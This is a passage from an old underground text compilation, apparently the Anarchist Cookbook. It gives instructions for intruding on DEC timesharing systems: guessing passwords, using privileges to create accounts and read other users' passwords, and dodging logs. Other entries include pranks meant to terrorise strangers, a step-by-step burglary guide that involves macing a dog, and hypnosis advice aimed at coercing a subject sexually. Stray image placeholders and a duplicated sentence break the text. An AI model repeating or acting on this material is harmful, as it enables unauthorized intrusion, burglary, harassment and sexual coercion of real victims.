in, yesterday!! The point we're trying to get across is: if you use a little common sense, you won't get busted. Let the little kids who aren't smart enough to recognize a trap get busted, it will take the heat off of the real hackers. Now, let's say you get on a computer system... It looks great, checks out, everything seems fine. OK, now is when it gets more dangerous. You have to know the computer system to know what not to do. Basically, keep away from any command something, copy a new file into the account, or whatever! Always leave the account in the same status you logged in with. Change \*nothing\*... If it isn't an account with priv's, then don't try Change \*nothing\*... If it isn't an account with priv's, then don't try any commands that require them! All, yes all, systems are going to be keeping log files of what users are doing, and that will show up. It is just like dropping a trouble-card in an ESS system, after sending that nice operator a pretty tone. Spend no excessive amounts of time on the account in one stretch. Keep your calling to the very late night if possible, or during business hours (believe it or not!). It so happens that there are more users on during business hours, and it is very difficult to read a log file with 60 users doing many commands every minute. Try to avoid systems where everyone knows each other, don't try to bluff. And above all: never act like you own the system, or are the best there is. They always grab the people who's heads swell... There is some very interesting front end equipment around nowadays, but first let's define terms... By front end, we mean any device that you must pass through to get at the real computer. There are devices that are made to defeat hacker programs, and just plain old multiplexers. To defeat hacker programs, there are now devices that pick up the phone and just sit there... This means that your device gets no carrier, thus you think there isn't a computer on the other end. The only way around it is to detect when it was picked up. If it picks up after the same number ring, then you know it is a hacker-defeater. These devices take a multi-digit code to let you into the system. Some are, in fact, quite sophisticated to the point where it will also limit the user name's down, soonly one name or set of names can be valid logins after they input the code... Other devices input a number code, and then they dial back a pre-programmed number for that code. These systems are best to leave alone, because they know someone is playing with their phone. You may think "but I'll just reprogram the dial-back." Think again, how stupid that is... Then they have your number, or a test loop if you were just a little smarter. If it's your number, they have your balls (if male...), if its a loop, then you are screwed again, since those loops are \*monitored\*. As for multiplexers... What a plexer is supposed to do is this: The system can accept multiple users. We have to time share, so we'll let the front-end processor do it... Well, this is what a multiplexer does. Usually they will ask for something like "enter class" or "line:". Usually it is programmed for a double digit number, or a four to five letter word. There are usually a few sets of numbers it accepts, but those numbers also set your 300/1200/2400 baud data type. These multiplexers are inconvenient at best, so not to worry. A little about the history of hacking: hacking, by my definition, means a great knowledge of some special area. Doctors and lawyers are hackers of a sort, by this definition. But most often, it is being used in the computer context, and thus we have a definition of "anyone who has a great amount of computer or telecommunications knowledge." You are not a hacker because you have a list of codes... Hacking, by my definition, has then been around only about 15 years. It started, where else but, MIT and colleges where they had computer science or electrical engineering departments. Hackers have created some of the best computer languages, the most awesome operating systems, and even gone on to make millions. Hacking used to have a good name, when we could honestly say "we know what we are doing". Now it means (in the public eye): the 414's, Ron Austin, the NASA hackers, the arpanet hackers... All the people who have been caught, have done damage, and are now going to have to face fines and sentences. Thus we come past the moralistic crap, and to our purpose: educate the hacker community, return to the days when people actually knew something...

# **63. Hacking DEC's by The Jolly Roger**

In this article you will learn how to log in to dec's, logging out, and all the fun stuff to do in-between. All of this information is based on a standard dec system. Since there are dec systems 10 and 20, and I favor, the dec 20, there will be more info on them in this article. It just so happens that the dec 20 is also the more common of the two, and is used by much more interesting people (if you know what I mean...) OK, the first thing you want to do when you are receiving carrier from a dec system is to find out the format of login names. You can do this by looking at who is on the system.

Dec=> ` (the 'exec' level prompt) you=> sy

sy: short for sy(stat) and shows you the system status. You should see the format of login names. A systat usually comes up in this form:

Job Line Program User

Job: The job number (not important unless you want to log them off later) Line: What line they are on (used to talk to them...) These are both two or three digit numbers. Program: What program are they running under? If it says 'exec' they aren't doing anything at all... User: ahhhahhhh! This is the user name they are logged in under... Copy the format, and hack yourself outa working code... Login format is as such:

 $decz$ you=> login username password

Username is the username in the format you saw above in the systat. After you hit the space after your username, it will stop echoing characters back to your screen. This is the password you are typing in... Remember, people usually use their name, their dog's name, the name of a favorite character in a book, or something like this. A few clever people have it set to a key cluster (qwerty orasdfg). Passwords can be from 1 to 8 characters long, anything after that is ignored. You are finally in... It would be nice to have a little help, wouldn't it? Just type a ? Or the word help, and it will give you a whole list of topics... Some handy characters for you to know would be the control keys, wouldn't it? Backspace on a dec 20 is rub which is 255 on your ASCII chart. On the dec 10 it is control-H. To abort a long listing or a program, control-C works fine. Use Control-O to stop long output to the terminal. This is handy when playing a game, but you don't want to control-C out. Control-T for the time. Control-u will kill the whole line you are typing at the moment. You may accidentally run a program where the only way out is a control-X, so keep that in reserve. Control-s to stop listing, control-Q to continue on both systems. Is your terminal having trouble?? Like, it pauses for no reason, or it doesn't backspace right? This is because both systems support many terminals, and you haven't told it what yours is yet... You are using a VT05 so you need to tell it you are one.

Dec=> ` you=> information terminal -or-You=> info (This shows you what your terminal is set up as.) Dec=>all sorts of shit, then the you=> set ter vt05 (This sets your terminal type to VT05.) Now let's see what is in the account (here after abbreviated acct.) that you have hacked onto. Say: => dir (Short for directory.) It shows you what the user of the code has save to the disk. There should be a format like this: xxxxx.Oooxxxxx is the file name, from 1 to 20 characters long. Ooo is the file type, one of: exe, txt, dat, bas, cmd and a few others that are system dependant. Exe is a compiled program that can be run (just by typing its name at the `) Txt is a text file, which you can see by typing: =>type xxxxx.Txt Do not try to: =>type xxxxx.Exe (This is very bad for your terminal and will tell you absolutely nothing.) Dat is data they have saved. Bas is a basic program, you can have it typed out for you. Cmd is a command type file, a little too complicated to go into here. Try: =>take xxxxx.Cmd By the way, there are other users out there who may have files you can use. (Gee, why else am I here?)  $\Rightarrow$  dir  $\lt^*.*$  (Dec 20)  $\Rightarrow$  dir  $[*, *]$  (Dec 10) \* is a wildcard, and will allow you to access the files on other accounts if the user has it set for public access. If it isn't set for public access, then you won't see it. To run that program: dec=> ` you=> username program-name Username is the directory you saw the file listed under, and file name was what

else but the file name?  $**$  You are not alone  $**$  remember, you said (at the very start) sy short for systat, and how we said this showed the other users on the system? Well, you can talk to them, or at least send a message to anyone you see listed in a systat. You can do this by:dec=> the user list (from your systat) you=> talkusername (Dec 20) send username (Dec 10)

Talk allows you and them immediate transmission of whatever you/they type to be sent to the other. Send only allow you one message to be sent, and send, they will send back to you, with talk you can just keep going. By the way, you may be noticing with the talk command that what you type is still acted upon by the parser (control program). To avoid the constant error messages type either:

you=> ;your message you=> rem your message

the semi-colon tells the parser that what follows is just a comment. Rem is short for 'remark' and ignores you from then on until you type a control-Z or control-C, at which point it puts you back in the exec mode. To break the connection from a talk command type:

you=> break priv's:

If you happen to have privs, you can do all sorts of things. First of all, you have to activate those privs.

You=> enable

This gives you a \$ prompt, and allows you to do this: whatever you can do to your own directory you can now do to any other directory. To create a new acct. Using your privs, just type:

=>build username

If username is old, you can edit it, if it is new, you can define it to be whatever you wish. Privacy means nothing to a user with privs. By the way, there are various levels of privs: operator, wheel, cia. Wheel is the most powerful, being that he can log in from anywhere and have his powers. Operators have their power because they are at a special terminal allowing them the privs. Cia is short for 'confidential information access', which allows you a low level amount of privs. Not to worry though, since you can read the system log file, which also has the passwords to all the other accounts. To de-activate your privs, type:

you=> disable

when you have played your greedy heart out, you can finally leave the system with the command:

=>logout

This logs the job you are using off the system (there may be varients of this such as kjob, or killjob.)

## **64. Harmless Bombs by The Jolly Roger**

To all those who do not wish to inflict bodily damage on their victims but only terror. These are weapons that should be used from high places.

1. The Flour Bomb

Take a wet paper towel and pour a given amount of baking flour in the center. Then wrap it up and put on a rubber band to keep it together. When thrown it will fly well but when it hits, it covers the victim with the flower or causes a big puff of flour which will put the victim in terror since as far as they are concerned, some strange white powder is all over them. This is a cheap method of terror and for only the cost of a roll of paper towels and a bag of flour you and your friends can have loads of fun watching people flee in panic.

2. Smoke Bomb ProjectileAll you need is a bunch of those little round smoke bombs and a wrist rocket or any sling-shot. Shoot the smoke bombs and watch the terror since they think it will blow up!

- 3. Rotten Eggs (Good ones) Take some eggs and get a sharp needle and poke a small hole in the top of each one. Then let them sit in a warm place for about a week. Then you've got a bunch of rotten eggs that will only smell when they hit.
- 4. Glow in the Dark Terror Take one of those tubes of glow in the dark stuff and pour the stuff on whatever you want to throw and when it gets on the victim, they think it's some deadly chemical or a radioactive substance so they run in total panic. This works especially well with flower bombs since a gummy, glowing substance gets all over the victim.
- 5. Fizzling Panic

Take a baggy of a water-baking soda solution and seal it. (Make sure there is no air in it since the solution will form a gas and you don't want it to pop on you.) Then put it in a bigger plastic bag and fill it with vinegar and seal it. When thrown, the two substances will mix and cause a violently bubbling substance to go all over the victim.

# **65. Breaking Into Houses by The Jolly Roger**

Okay You Need:

- 1. Tear Gas or Mace
- 2. A BB/Pellet Gun
- 3. An Ice Pick
- 4. Thick Gloves

What You Do Is:

- 1. Call the house, or ring doorbell, to find out if they're home.
- 2. If they're not home then...
- 3. Jump over the fence or walk through gate (whatever).
- 4. If you see a dog give him the mace or tear gas.
- 5. Put the gloves on!!!!!!!
- 6. Shoot the BB gun slightly above the window locks.
- 7. Push the ice-pick through the hole (made by the BB gun).
- 8. Enter window.
- 9. FIRST...Find the LIVING ROOM. (there're neat things there!).
- 10. Goto the bedroom to get a pillow case. Put the goodies in the pillow case.
- 11. Get out <-\* FAST! -\*>

Notes: You should have certain targets worked out (like computers, Radios, Ect.) Also <-\* NEVER \*-> Steal from your own neighborhood. If you think they have an alarm...<-\* FORGET IT! \*->.

# **66. A Guide to Hypnotism by The Jolly Roger**

What hypnotism is? Hypnotism, contrary to common belief, is merely state when your mind and body are in a state of relaxation and your mind is open to positive, or cleverly worded negative, influences. It is not a trance where you:

- Are totally influenceable.
- Cannot lie.

A sleep which you cannot wake up from without help.

This may bring down your hope somewhat, but, hypnotism is a powerful for self help, and/or mischief.

#### Your subconscious mind

Before going in further, I'd like to state that hypnotism not only is great in the way that it relaxes you and gets you (in the long run) what you want, but also that it taps a force of incredible power, believe it or not, this power is your subconscious mind. The subconscious mind always knows what is going on with every part of your body, every moment of the day. It protects you from negativeinfluences, and retains the power to slow your heartbeat down and stuff like that. The subconscious mind holds just about all the info you would like to know About yourself, or, in this case, the person you will be hypnotizing. There are many ways to talk to your subconscious and have it talk back to you. One way is the ouja board, no its not a spirit, merely the minds of those who are using it. Another, which I will discuss here, is the pendulum method. OK, here is how it goes. First, get a ring or a washer and tie it to a thread a little longer than half of your forearm. Now, take a sheet of paper and draw a big circle in it. In the big circle you must now draw a crosshair (a big  $+)$ . Now, put the sheet of paper on a table. Next, hold the thread with the ring or washer on it and place it (holding the thread so that the ring is 1 inch above the paper swinging) in the middle of the crosshair. Now, swing the thread so the washer goes up and down, say to yourself the word "Yes" now, do it side to side and say the word "no". Do it counter clockwise and say "I don't know". And lastly, do it clockwise and say "I don't want to say." Now, with the thread back in the middle of the crosshair, ask yourself questions and wait for the pendulum to swing in the direction for the answer. (yes, no, I don't know or I don't want to say...). Soon, to your amazement, it will be answering questions like anything... Let the pendulum answer, don't try.. When you try you will never get an answer. Let the answer come to you.

### How to induce hypnotism

Now that you know how to talk to your subconscious mind, I will now tell you how to guide someone into hypnosis. Note that I said guide, you can never, hypnotize someone, they must be willing. OK, the subject must be lying or sitting in a comfortable position, relaxed, and at a time when things aren't going to be interrupted. Tell them the following or something close to it, in a peaceful, monotonous tone (not a commanding tone of voice)

Note: Light a candle and place it somewhere where it can be easily seen.

"Take a deep breath through your nose and hold it in for a count of 8. Now, through your mouth, exhale completely and slowly. Continued breathing long, deep, breaths through your nose and exhaling through your mouth. Tense up all your muscles very tight, now, counting from ten to one, release them slowly, you will find them very relaxed. Now, look at the candle, as you look at it, with every breath and passing moment, you are feeling increasingly more and more peaceful and relaxed. The candles flame is peaceful and bright. As you look at it I will count from 100 down, as a count, your eyes will become more and more relaxed, getting more and more tired with each passing moment." Now, count down from 100, about every 10 numbers say "When I reach xx your eyes (or you will find your eyes) are becoming more and more tired." Tell them they may close their eyes whenever they feel like it. If the persons eyes are still open when you get to 50 then instead of saying "your eyes will.." Say "your eyes are...". When their eyes are shut say the following. As you lie (or sit) here with your eyes comfortably close you find yourself relaxing more and more with each moment and breath. The relaxation feels pleasant and blissful so, you happily give way to this wonderful feeling. Imagine yourself on a cloud, resting peacefully, with a slight breeze caressing your body. A tingling sensation begins to work its way, within and without your toes, it slowly moves up your feet, making them warm, heavy and relaxed. The cloud is soft and supports your body with its soft texture, the scene is peaceful and absorbing, the peacefulness absorbs you completely. The tingling gently and slowly moves up your legs, relaxing them. Making them warm and heavy. The relaxation feels very good, it feels so good to relax and let go. As the tingling continues its journey up into your solar plexus, you feel your inner stomach become very relaxed. Now, it moves slowly into your chest, making your breathing relaxed as well. The feeling begins to move up your arms to your shoulders, making your arms heavy and relaxed as well. You are aware of the total relaxation you are now experiencing, and you give way to it. It is good and peaceful, the tingling now moves into your face and head, relaxing your jaws, neck, and facial muscles, making your cares and worries float away. Away into the blue sky as you rest blissfully on the cloud. If they are not responsive or you think they (he or she) is going to sleep, then add in a "...always concentrating upon my voice, ignoring all other sounds. Even though other sounds exists, they aid you in your relaxation..." They should soon let out a sigh as if they were letting go, and their face should have a "woodiness" to it, becoming featureless... Now, say the following "... You nowfind yourself in a hallway, the hallway is peaceful and nice. As I count from 10 to 1 you will imagine yourself walking further and further down the hall. When I reach one you will find yourself where you want to be, in another, higher state of conscious and mind. (count from ten to one)..." Do this about three or four times. Then, to test if the subject is under hypnosis or not, say "... You feel a strange sensation in your (arm they write with) arm, the feeling begins at your fingers and slowly moves up your arm, as it moves through your arm your arm becomes lighter and lighter, it will soon be so light it will ... becoming lighter and lighter which each breath and moment..." Their fingers should begin to twitch and then move up, the arm following, now my friend, you have him/her in hypnosis. The first time you do this, while he/she is under say good things, like: "Your going to feel great tomorrow" or "Every day in every way you will find yourself becoming better and better".. Or some crap like that... The more they go under, the deeper in hypnosis they will get each time you do it.

### What to do when hypnotized

When you have them under you must word things very carefully to get your way. You cannot simply say... Take off your clothes and fuck the pillow. No, that would not really do the trick. You must say something like.... "you find your self at home, in your room and you have to take a shower (vividly describe their room and what's happening), you begin to take off your clothes..." Now, it can't be that simple, you must know the persons house, room, and shower room. Then describe things vividly and tell them to act it out (they have to be deeply under to do this). I would just suggest that you experiment a while, and get to know how to do things.

#### Waking up

Waking up is very easy, just say "...as I count from 1 to 5 you will find yourself becoming more and more awake, more and more lively. When you wake up you will find yourself completely alive, awake, and refreshed. Mentally and physically, remembering the pleasant sensation that hypnosis brings... Waking up feeling like a new born baby, reborn with life and vigor, feeling excellent. Remembering that next time you enter hypnosis it will become an ever increasing deeper and deeper state than before.

- 1. You feel energy course throughout your limbs.
- 2. You begin to breathe deeply, stirring.
- 3. Beginning to move more and more your eyes open, bringing you up to full conscious.
- 4. You are up, up, up and awakening more and more.
- 5. You are awake and feeling great.

And that's it! You now know how to hypnotize yourself and someone else. You will learn more and more as you experiment.

# **67. The Remote Informer Issue #1 by Tracker and Noman Bates**

Introduction

Welcome to the first issue of 'The Remote Informer'! This newsletter is reader supported. If the readers of this newsletter do not help support it, then it will end. We are putting this out to help out the ones that would like to read it. If you are one of those who thinks they know everything, then don't bother reading it. This newsletter is not anything like the future issues. The future issues will contain several sections, as long as reader input is obtained. Below is an outline overview of the sections in the future issues.

### I/O Board (Input/Output Board)

